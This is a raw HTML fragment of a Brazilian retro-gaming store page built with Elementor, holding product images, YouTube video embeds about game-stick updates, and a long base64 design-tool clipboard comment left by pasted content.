											<img loading="lazy" decoding="async" width="700" height="394" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/x9.-2jpg.webp" class="attachment-full size-full wp-image-23901" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/x9.-2jpg.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/x9.-2jpg-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/x9.-2jpg-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/x9.-2jpg-110x62.webp 110w" sizes="(max-width: 700px) 100vw, 700px" />														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9054cdf elementor-widget elementor-widget-text-editor" data-id="9054cdf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><!--(figmeta)eyJmaWxlS2V5IjoiUjM0blVWYkphVEdOVXhmSE80cUxwSCIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAAhUAALVa+Z8kSVWPyKquPubcZVlWRERERFScXREBEcnKyqrKmarM3Mys7pl13SK7Kqs7d6oyy8ysnukVEREvRERExAsRUREVEfFCvBUv/ii/LyLyqO758Bv7+WxXvCNevHhXvIicaBzleXgSBefriLFrtx3LnvqB7gUM/9lOz5waQ90emD5APvFNrwFrgtu0exi3fGtg6yOM2n5wb2RisCMGU98kWR3BKyRP/TuWO/XMkaPTzF3bCaz+vak/dCaj3nTiDjy9R/P31HDac2yC90vYM/ue6Q+BOvAN0zanQLvD6bMT07sH5JUm0jPdESGv6g/jHCrfxZgRguuzGbYOlGfqvaljCzYmgCPPCmhFbqfzyD0N8whsBkiBSRqDaewciiE/ipN5nJx4myXx2I79nOk5IDCnJ+gkQdr2MRBNoFjPMSZj0yarcEO3D3UfI23gORMXg1bf08fE1+46zsjU7anjmp4eWI4N5M6haQSOh1GHbInf3ZElxO6Zo5Hl+jTc98AEJwkvHHjmYDLSvanrjO4NhJArWMrumT0Yp+a7Gph3SaVr/sgyCHHdvzfuOuTRG5aNxWyBvdldRsl8jF0x9jJX9/1pMIS4AXkD8eKNRQzwnu7dMWktbTwZBZb0QYtUhSbdiUektuGMnAraGVmDYSDmdHzYWozE5jCj5/QGJuA9OaUE9+EFb6ST7APf6QdTIQPQlaHu9Sroas/[base64]/[base64]/ERf5aHMTfvmRSQ8CsgDSeLWMrVsRUUBgOxAbjtimKwgx/DGmHUOUR8p9k4zjKSXsUWkkv4l4sBcg01wLQHATlf64X5qUwhzUClBIrVocFFmslIarv2ACh22zXpl/uH9KO5vT5+WubDdZoVF6OvZTgwAZQuQ4yViCOrJ9bnJWJoluYdhefpphhk8VwJkQHZMGetYIPZDYsiyhLgQLZcEVQoQ6IcceGlTZF6UR6/RDJL2wg9hEkqBXg1QiSfLyM/UruBpT3fUUkemDo5lBsIBulanL44a22DimIrMMeu4+ni5EUUSzEwTxFVtrlUKzHkZaXD0uHsvnRMpewQVeY52EtowFHkAwt2xVhyG+kG8jMRjVj1ktlkLpN5lPVaYtrtTV7Ei/OvN8PVDXOKpJPdQAv7SBBqyDO5lSrLEZ+mBwNNqUUCzCeeUI9qJ35bxsgRR3HbIkXDhoh9x54i/gQb0/[base64]/uMn+CPdow/rRB/2rK4Y/JDQPwcfzQPKHDXiAf40zrFn7aQ5BfpGhNmNGYu4+tURjwYtHFYZPFDxjurW7cA89Wtp/GjrW49g5/W6mlCtldPE3Jn9TQhO26YoXpZyTzCPO1kE8+Z3RB6pexTQDwLl5sIc/hG9CxPoTrCSna4ihhvLcJVvDwHP8+pMGKgQUiRz7J4XQBqEe9hmMUhpmxWURbP+vHJJoNpUQpVL83QOFjiROLOqCfuVBiLZban+utwhrDYmuvicHXgT1XMeaB3Vfv5CAF9ci5tsCkBzSluDWKM4wjlTfi3OdsI1zmSuZ7i45cGHD/TEtBcE80hqd4CYlpB1L4YuiiWO0BhswMMOw35bmn3plpob/AXXQ6OKgy0i8cyXFNQftxivHSRRjE5DtdrMhLXFlm6IrcWKf5q3WV6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8u/BevERxNyjo9PmLOFwY3ytobYRDfhrO0wc5htppfHKKk+oU4YGAm0dFGC8xakdQOSdnI/DOcJJFONYx7hTRSnR3krR7Fh+jgs9ovCduIHJZdW9n2sE3dskZHJGF2Ns+2z/[base64]/jOyfJ8fZqz9/LOvLpa5ex9nO/KSYdYDijE5h4pVm3gId9fhMvlMXqgPvA5e4EfdJVgpu0iJmSCeYw/iOcF1VWNaPcwaNGg2nCbID2foTwC2l3EWV4Y5eaw7g583IQ7A1KZaZ1ZulqFyTxXuVMXU49JQ4hzobWAemLrWOqy8HB+psKy06sMwDQtw/GQs4DzWpImTxGxfa11JgA7Kh6k2f1ShQRRFy6x2FysWCpy2SNUN9B0YxuczoKc2Zz756vjdKnE5wLAujayUIxLITkJ0HA2UIj7FJR97AZpAsOWYsuSpGnqnAGOfYDjxMbeoZwQ6EWLCIcSNq/tL+JldAcRicDKBVGsrGFJ8v4wRMXC2UKquhClxOfsFzhvl/VtZxkjxbNz0iFI/c0xnUnHYCMEW3Ly1zpN4Ga50O4mWSzp3pGApylxL84nJSmaI8/3pdZGOX8c5vCeMtSsxEqpfL05Xsb5KYTRuqRtkAZRuBrV2tEi2sVF1BMH4koUn8dZo/[base64]/glAXIP1UxcUKzetHydu8yur9cRyoXIEu24QgspvwNT1iijDBc7xDkobCi40GLoh9YA7zJYgKHdVs+L3D/[base64]/[base64]/QXgCB/zA+hR9Auug/NBAIt+yhmHK+9FzrNUAJcMPFuSxAyaKmES9NaHYv8J26Fei3lZHXkcNJeHtuCjeF3V+V44k+ofqvnJPDSXhHZhZFfX9CpDEH54h3wsMDsRAIt+ZU+x66BPxK1E/[base64]/qcAZEiLr/SvaqR+HlFBcQFtJxS0vYq9i3NEDJ8KzEGOGavZq9ugIk0ZOw+FzwGvatNSTJPqkoZA0rBdjr2GsegZYTgopyWD7uv5592yWkZJ4Q3kA1YE+w15ZjSToksNGaP8m+fRsj2Y6OL37FeC173UWcZL17ptauDQjDfsdlrGS/hwK8dAnO2Rl/fQ1J8nNghqUkCgzf2YQly49Shqj7zvPsDTUkyc9TZNtIbNwHv6scS9KPia1SzX2JvbEcS9ILkehXc/Zhzr9bjSVliuI7xwEjPmUgoNgb2fdcQEnGd8tk98vO49Ocf+82SvKFtLIu6k+OBGRvYW/axki242XVE+Tsjzj/vgYsOWby0kSbYO/n7FYNSvpcnIM4VnbZ02ooCVFdQwzVGjxzASUZF+SeQZSuoiI7Z5/j/PubCMlzIj1UIonrzdsoyXeK5FefEd7B4gqQxBcFrMoHUvh+E5YsS4Fywzkdq2BZNWHJktCxiKovLmdpCUjaWl7EyDrs5zj78RqU9GyRIU7GqMK9OBe1HlU5v4SUzEUmHZX2UbQ4w6NMBUqGM+n4LjSURi3ng/uBUNwAFpVOZC97J3sokLfx/EHfP97FznPZ2wgt63bog5y9FOcS68qrGYmF1J/AqJrQvP+9Z46Xw7OSQhumG+9PNtkPZVuFw/+9lDDqVc9Ap5cmI2q+aYNY46e2qFD/YbEJl02O94kXGMWCPc+yiCoFbopNrp9ucg0RC8gilIomy/ubLE4GH6PicfYzTbS/xCEfzZ+LshSkDzRJtnovlW+172Y/+wiiii52jHi4TO3j/CDV2Zz9fJOMCp+zBQzbwFX95Sn7RdGaYQuf5fyDHIVPXV+pjUMm2uyX+Bp3QnGT9HEaFhXhQzWhDhuRi0jPX+aof+hlwiX1ENjth3l6Jh4wcDRLJwohv6LeG3oRTI8nbKwMr36E0/sLekicuel6FC3gvbo5QC796haDR8X0AsdHa45uWhTp6hFSfu0iz6MEfaxmqikxtRhrdIXoM7C5X7/IE+Dk2Wb5OFmLUgw7zBGLqDghDgLKr9/gMrYRv/IpA/kL24nI/xBnn2h4RTwqfISz32zgAjgALwy/1UD16seG3+ZRWH3aGeLOCjvjElF/tLnNfg93JFLaX6VpQS8nmPYpHienCCt601z6shbDXZ8s0b4omDXh0yUhQI7V6D8u0aYoLzXhsxVBHF014U9KAp0bNfpzJbqhT5++0pAaoP89j/OKBJv+LmBJLDG/z3MaCTv8GWd/IMHtuPtnfHNRj0IwQ7MofYYvcSbCRioHn2d/qCzpyHuohyMPAa7K0p8ql/q0RsOdX+BYu0GqC+XnOftz6LxdIz/PI2E3Mqqe41pOA+D/Apx+ukAXBK2UKKC/ALSdJpP1HEe2EvGXSk2EHOJjJrhBZSP2Rbi9wuE0wBb+iuPhAYF4Gi/nUKsXn6E0ZNjPlxrB5aLgRdkZXspJLpb4axKUwIsgCvN22d80UPQd+wr7W4p/WS3Ug9THOep6LoRUV9ovcvZleBrmglqYG4Cd9dg/NJYP4lWEtgIx+pUm5zgEgP9FRv0jB1BSGsnwT3we4cBKBIzLCxyGJgUT/qXxkCNbN7Ry/8ofGXPdihNx9288VDfqL3H27xB/4egaiR7oUAXGDvsPfPbZeh76FGf/KUrj8sI72yc4+2pJ8CIEJQSXDHDVf5W0Wh2r3jOqAfvvyxx6/Zr1Sc7+Rx4JSrcr7H95gfCawLmjLa132f9xeeOnHcG3/Gv8MI4eUGTiWXEWJmdhTomBKopFchYwvkYcLREpZ+BjHHd9gnsR+ZAuhS05aYCjB0Zsi3/[base64]/dROiP6UUL5z6WsZWxcK6hZcVbWvXFUH6xw/tSc7ca4k4MWgkmSoOIrxdt7EYZKEdGcDyhYyss4Z0czWW4VJvYDWcziGNttpdT9vmRuBqBsl/CAS37VnZQwgYCGvsW6LezK2uqvFBhh10Vw8q/+F4HEHmtntauy4Xd8HyZhnMgbuRbVoih6Fc5v/n/BSAAAO2bB5BVxbb3+5w9HIY0DFFAwoCISBbJzt6bHJSrcOEhIiIIAwyShxFEGIcwMCRByVGiisKAZAkjChIEAZErSFYRMZGDSLjf/7/O3sc1Vc/66nv1VVn13rtV3l6e3+7Vq1ev7rW6kUAgaCwTZQWMCZqoQLbG/bom90noO8iEAtGvG2NymFiT35iAke9MaRMVzNaqS4+EuMf+/CI3G/xPmrwBdihAuXrK/n37/H/4w2Ao+j64rhBVBaAqT7aW/QYm9IlL7J+U3CeuW7/e/QbGJSUOiuvSJ2FQpbiu/fomJXQdlDAoeWBcl26J/ROTuib27RGX0DtxUJW4NslJ/RP6dktMSkqIS+49aGBi18SEJHZ5pUvv3olJcX0TkxIrxXXpGtenn/x7QtKguIE9+/XtmpwU1wX9WycnJg1IToAcl5TQp3/CwLg+XZIH4sOWf5dFf/HzXxna8m+yE8ue3USn7N+/P4fJlW5SB48xJjUcAWMDZroEwbiA6ZrHxEgkFDSFRuGnwuYBU3QEhGL84EFT3JQIljSlTBzioIx5yDxsygUCJjhsz9rjw6/+mGN4/nyt+aHF/0NYBswjpnyqwf8ebdWvf//Evknmnwk9knt3GWi8f6/s/3uFQMu/yTV/uVZ/X1DlzPkX4K9Mbfl3WWqi/[base64]/[base64]/R5EHPtrwgoz/XpHgoZcOeWmFfXz+lSQnP17Egva9qUtIj0cGxZqClSSnPoxbIgVyaxHnzyQuyuZAmpT0LcoMMLKVJGW+m1Nb0YU0e8rSxT/WqmpT1+uQACdXU5GHP6iBIQ1eTcpHYGWvqNdHkEc9veUBSskRIeW9Nc4I83VaTRz0SAin5oiYVvKjKDhLTVZOKqs/pPppU8vrQ1wcGaFLZ8zU9WmGoJlU8j1Lbd6M0qeppiwU5PFaTap538oHEvKXJY55t9M7pLDFa3fMO16fMIk0e99YnF0jMB5rU8CygbfczNKnpEa7pxTWa1PLWND/Ip5s0qR0aNqxgRti2kls1qePZVgDkpe2a1A2lNJ5QKRwhu/ZqUs/zAX0dPKLJE56vuXKdTmoS73mHPqjyoya25wP6utgVTRxvHMZOuzuauJ62EPJTAUuT+p53okFyZdOkgWcbSd0cmjT0iAXSI48mjTzbsoG8kF+Txp7fcoC8XlCTJp7VuUDmF9WkqWcbC4DpD2rSzFu5IMjrWfJPc2/PcaavldakhactL0jSQ5o8GYnrdPNMeU2e8vpwps0qaNLSmym9Y2c5Kf7heYc+ePlxTZ72fEALJmU5Q57xLAiAJNbTpJXnnViQsa4mrT1SEGRZY03+GUrp/kQpni7ppnQLTdp4cUBfj3tak7beTElGtNLkPzxC77z6T03aeYQ+GNBWk2eVD95ur0l7zweczycdNHnOmw/[base64]/CATB2gyOJJ/oG2IJkO8cQqD7E/V5NVQSuagqeH5RM3RZKg3H6lHMzR5LRIhqEc3aDLMm+kDIAV3azLcmw/[base64]/pS5ytW/0mg2xhL30hvB0xrNARJv0POdzms0F0jmRQvnXNZo3p8WppsJRqP5voU5gVYGNVoAhWIGi4RC0Rq9DSRjMXs/nkejhf682KtiXo0W+b1YRbUoqNFimCGep4VNsuyvJUBiIbNxj6IaLYVC8QbT8fQSGi3zzWAtN6mURu9AobeX083gMhq9CyRjMSPPzrJh38NY4o0ooEAFjZb77mXV5lbX6H30krChGTVra/QBxhIzWDGUqqfRChgfKRnWP6HRSvQSC1kZHLU1ysBYkmDo+bUNNVoFJJ5nFfRlM41W+4juvdRSow+BxL2cV4nWGq0BknnRjALtNFoLJGZwypc6aLQOxsuUqfCbFzRaj16ikL0OvqTRBr8XS/mPsiS0jeglxjOijvbSaBN6RSLqqz4afQQkPsyD7B1+r/PRZiiUVZYHoC4abfFRCOj3iRptxXpJsGUH2jRPo21Zeu3WKNPvJQXOUY0+Ri/xfF6g8rc12g4k7mVyjYrV6BNfIV86zj2g0afoJY7KB9SxkkY7gMRC5v67DTTa6TuKCXb0kxp9hl6yXnz16thJo12+GbQwvrtGu33E2qR4X432YCxZZRYnO1/[base64]/NjTWZbjU75vTjljPYanUYvmTIdNecljc4AiaPojZu9NDoLC8UbNKNeP42+RS8xg0XF1SEafQckjuIjSZVRGn3vo4JAvSZpdA7IuzijSpmh0Q9AEhv0fPVFGp33p0xUZplGP/qIjsq/XKMLPqI3gis1+gljRbzRab1GP/[base64]/Qty01GheM5C8ofFqj8eglY/HRJvynfj7CH/T5wTbabK+q0RswQ+bFx5mFIzSajLEkbIjiFmk0xUd8uFm4XaM3fcSXm7izGr2FsTxHpZnUfBpN9Y3n282UMhpNQy8v2NJM/Sc1mg4kCvl6s/pljWZAofiQY5lRGs0EkrH4fhM7TaNZQF6wpZnLH2g0G2OJo/iCc/aIRnN8xCecQ/c0musjvuF0LqDRPCAv2MaYQ+U0mg8kvVhUNH9CowVAMmUWMKalRm/[base64]/[base64]/Rbt9CvtvMC2i0BwrFDGbYqOwa7QWSsViKlMmt0ef+vNirWIxG+/xeTPR1smyi/TBDPM/UVqOwRl8AiYVMvu2KaHQACsUbLHtGF9fooG8GM+ywkhodgkJvw6ab7qU1+hJIxmLKTn9Io8MYS7zBd5vL5TX6yncvi6Uqj2l0BL0kbGhG2Voa/QtjiRl8t4mpq9HXMN4rU9PN0noaHUUvsZAFzK54jY5hLMkp9PziBhp9AySeZ0W0valGx31E955+SqMTQOJezit3K41OAsm8aEYwy5FyCkjM4JRPP6fRaRgvU6bCPR01OoNeopC9MrtodNbvxcLsvW4afYteYjwjaleiRt+hVySiPu2t0fdA4kO+24T/8ycfnYNCWWW+29RnroygH3zEF5jU6Rqdx3pJsPHdpv4yjX7M0uuQRhf8XlLbnNXoJ/QSz7NyOGY0+hlI3Ms02rygRr/4Cvl6UL64Rr+ilziK7zYLq2n0G5BYyERfn7ERQRd9RzGN7nlao0voJevFd5uFL2l02TeDFqZm8eEVH7EU6TxQo6sYS1aZpUh0ikbX0CtSimwfrdF19BIL+W7TfJJGN2Bh5N0mdqFGN4HEG6w30tdpdAtIPM93m/qfafQ7kDiK3jh7XKPbQOINen7TRY3+AJKx+B83zApodAdIFDI79Myt0V1MWRzFFNA+VqN76CUWEq3jeRhB933E/BVbWqN/A4mFTAF3K2iUank+ZE6pzwtCBI2wPOP5RDCsrkYjLc9CVkS9bY1GQaEsJTNs/UYajQaSXckp12mhUZqvkLfs8v/QaAzM8GIeCbGdRmP9XpzyoQ4apaOXTJmO2tpNo3FA4ih6o0gfjcbDQvEGzeg4QKMJ6CVmsKgo+JpGE4HEUXzfaJWm0SQf8d1m4mSN3gCKvNuMnqXRZCCJDXq+7RKNpvhTJmr8rkZv+oiOqvGBRm/[base64]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[base64]/VFaMigiAOGRGkOxGF/2rgMo7YWjwAKPAckyKFx+Sy/vfEwQ07/xAOXBmc8RoRMN1wvKINC7g2/Rm4K4t7getnZNYBbK07Kb1EoEn/0wN3YbGqOPwDPJAGIJPlzwzCAVtEoDJB/[base64]/R1pLdYtFJjV69fEFzyPrIq7peTjZpQDCkrDRxbasCD7jSgiMLdLmY1QcXn5k+sJEqaY78/HfInajnq54pI9KDCd/L9sctSBWy0KeSuv2fZzuXwuCr1MlArR2OytMrkYKE4yUToeQVE5PpM7k63scQrzdsah2umcaaFCYuWdCTNRjy7ZJumcgjXcrYliKltmw84J+OGhTLhuPIriRqKMrdzjKTBUscKZspNwWG5jSwvFeHwVPn1QMkraRLj8f0mb8sN/utWoQ7YaldK9HIXtf9MDayr2Cx5BbNiwxcLiiYCLHlpcF7BPbfSPZ4vFtOWHBZfetfnFF/v329IFlRcfUqSVOpBCq0kP4MzAFxyXXdiKDgpUyi9kFHbhsNTB1qxAnPOBClG8ReKOAl94cLLEMyAYd/biJhtsxiCPCdb/dK5NJ2GTlcCZ5/C6UYabDPujKe7JCCauKpM4tbO1HjrxkQgw1ZFkx0KeOZ+t6KDANzluCF5b8Ni3V1bo30c2OQdvTXUszA73lzm0zvnqH7iysIwtlfaBLB0rZzF547VtKJA32TzlWN/CoT/gEH3V/r2N5coPY37J5/KLB6uWcPGgdA1lc3mXZ98bM6u4FnwHZTVc3hLY4rzYLQJuTHgCLO9iLSwUrw+6fKFivRpkZFOwikZ9jXtDPly0d8i7KuJ/tYONjC0/RVpcu3qIwPtYeuGirkUf3l2eTy5VcG74B4ZwjccfD4fwi5tbSAjD7bi6/MuxcOF2eGMVH+AYxPPQZ6jPtsl9ilc4ucP8kfI+z0S34tgZPPOyw6hReLPILkPLD9naxcAW48qtE37AMdwcK3YM5+qKeMkwcN0WLiFb86QJ8PET0A4ysWHB3SD/j/8EveFMkHcQtCbImBPE2lAEv7vcj0qvXiOnreRWCnyqlsc03hz5OnHhTg5xuqQTXpHY/[base64]/hwqEF4dv40TYCWSG8KjzyWjkO3stw7Zdei0sfxn4Yt8I2cbcgrU23ayBaX3osi4MDin1XYSHSFXHbB3sDbAnT06F7OpVK2MgoFPl3yCyZn6ULv8yENJ6BrLSx2CYdNnHiCrcU/VaBAO+QLamYXWio6aDqVsuUo/9ULQ+Smqy8MNAwP0Ddxq74reQJr/1e1BHZ8pqCIwOu/VCJZUjaLSGbolcX/98KQNf+a/wM=(/figma)--><span style="font-size: 8pt;">* Depende do modelo comprado</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c178a5e elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c178a5e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc444b8" data-id="dc444b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b7207b elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="4b7207b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@RetroGamedoJR/videos" target="_blank" retro="">
							<img loading="lazy" decoding="async" width="200" height="112" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01.webp" class="attachment-full size-full wp-image-27329" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01.webp 200w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01-110x62.webp 110w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-268170f elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="268170f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-06be3de elementor-invisible" data-id="06be3de" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89e5d71 elementor-widget elementor-widget-text-editor" data-id="89e5d71" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Últimos vídeos do nosso canal !</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-14e2007" data-id="14e2007" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-046a4d2 elementor-widget elementor-widget-video" data-id="046a4d2" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=kXB1mP1k9ew&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;http:\/\/retrogamedojr.com.br\/wp-content\/uploads\/2025\/06\/atualizacao-game-stick-y7-e-X9-4.0.webp&quot;,&quot;id&quot;:26847,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;lightbox&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-lightbox">
							<div class="elementor-custom-embed-image-overlay" data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;youtube&quot;,&quot;url&quot;:&quot;https:\/\/www.youtube.com\/embed\/kXB1mP1k9ew?feature=oembed&start&end&wmode=opaque&loop=0&controls=1&mute=0&rel=0&cc_load_policy=0&quot;,&quot;autoplay&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-046a4d2&quot;,&quot;entranceAnimation&quot;:&quot;&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;169&quot;}}" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
											<img loading="lazy" decoding="async" width="700" height="394" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/atualizacao-game-stick-y7-e-X9-4.0.webp" class="attachment-full size-full wp-image-26847" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/atualizacao-game-stick-y7-e-X9-4.0.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/atualizacao-game-stick-y7-e-X9-4.0-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/atualizacao-game-stick-y7-e-X9-4.0-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/atualizacao-game-stick-y7-e-X9-4.0-110x62.webp 110w" sizes="(max-width: 700px) 100vw, 700px" />														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc39d2c elementor-widget elementor-widget-video" data-id="dc39d2c" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=dS2YiycHRaw&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;http:\/\/retrogamedojr.com.br\/wp-content\/uploads\/2025\/03\/x9.-2jpg.webp&quot;,&quot;id&quot;:23901,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;lightbox&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" 